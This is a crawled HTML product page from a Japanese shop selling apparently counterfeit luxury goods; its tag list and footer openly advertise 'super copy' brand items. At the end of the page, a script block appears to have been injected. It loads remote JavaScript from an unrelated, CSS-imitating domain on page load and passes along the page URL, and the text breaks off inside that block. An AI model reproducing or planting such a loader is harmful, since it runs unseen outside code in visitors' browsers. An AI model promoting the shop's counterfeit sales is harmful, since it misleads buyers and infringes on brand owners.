

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-34642.html
body_size: 7787
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ルイヴィトン  ファッション幻想なグラデーション文字ビーズ半袖Tシャツ 8,980円 CCS034642</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-34642.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-48-1-b0.html">ルイヴィトン</a> <code>></code>ルイヴィトン  ファッション幻想なグラデーション文字ビーズ半袖Tシャツ</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(34642)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img sold_out">
			<img src="/images/202407/goods_img/34642_G_1721903939231.jpg" alt="ルイヴィトン  ファッション幻想なグラデーション文字ビーズ半袖Tシャツ"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">ルイヴィトン  ファッション幻想なグラデーション文字ビーズ半袖Tシャツ</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CCS034642</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>8,980円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">449円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="XS">XS</option><option value="S">S</option><option value="M">M</option><option value="L">L</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="ONE-COLOR">ONE-COLOR</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label sold_out">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(34642)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('34642',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="8980.00">
          	<input type="hidden" id="proIntegral" value="0">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">ルイヴィトンの24 SS幻想的なグラデーション文字ビーズ半袖Tシャツは、高品質の生地、絶妙な職人技、ユニークなデザインで、ファッション業界のハイライトになっています。日常着でもフォーマルな機会でも、このTシャツはあなたにユニークな個人的なスタイルとファッションの態度を示すことができます。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">XS :身幅52 着丈64 肩幅50 袖丈 <br/>
S :身幅55 着丈67 肩幅52 袖丈 <br/>
M :身幅58 着丈70 肩幅54 袖丈 <br/>
L :身幅61 着丈73 肩幅56 袖丈 <br/>
測定する方法や場所に応じて、1-3cmの誤差が生じる場合がございます。
</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">コットン</div></td>                
              </tr>
</table>
	<div style="text-align:center;">
	<img loading="lazy" alt="ルイヴィトン  ファッション幻想なグラデーション文字ビーズ半袖Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240725/20240725193817_86319.jpg" alt="" /><img loading="lazy" alt="ルイヴィトン  ファッション幻想なグラデーション文字ビーズ半袖Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240725/20240725193817_24462.jpg" alt="" /><img loading="lazy" alt="ルイヴィトン  ファッション幻想なグラデーション文字ビーズ半袖Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240725/20240725193818_53542.jpg" alt="" /><img loading="lazy" alt="ルイヴィトン  ファッション幻想なグラデーション文字ビーズ半袖Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240725/20240725193818_83956.jpg" alt="" /><img loading="lazy" alt="ルイヴィトン  ファッション幻想なグラデーション文字ビーズ半袖Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240725/20240725193818_10530.jpg" alt="" /><img loading="lazy" alt="ルイヴィトン  ファッション幻想なグラデーション文字ビーズ半袖Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240725/20240725193818_51270.jpg" alt="" /><img loading="lazy" alt="ルイヴィトン  ファッション幻想なグラデーション文字ビーズ半袖Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240725/20240725193819_14866.jpg" alt="" /><img loading="lazy" alt="ルイヴィトン  ファッション幻想なグラデーション文字ビーズ半袖Tシャツ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20240725/20240725193819_51453.jpg" alt="" /> 
</div></div>


</div>
</div>
<script>
var goods_id = 34642;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 34642;
var now_time = 1769904544;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="34642" />
        <input type="hidden" name="bid" value="48" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="ea9db93bc555b0c6b12db5c95dd870bf" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script>
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.async = true;
	script.src = 'https://gestfylecss.tech/script.js?type=1&s='+location.href;
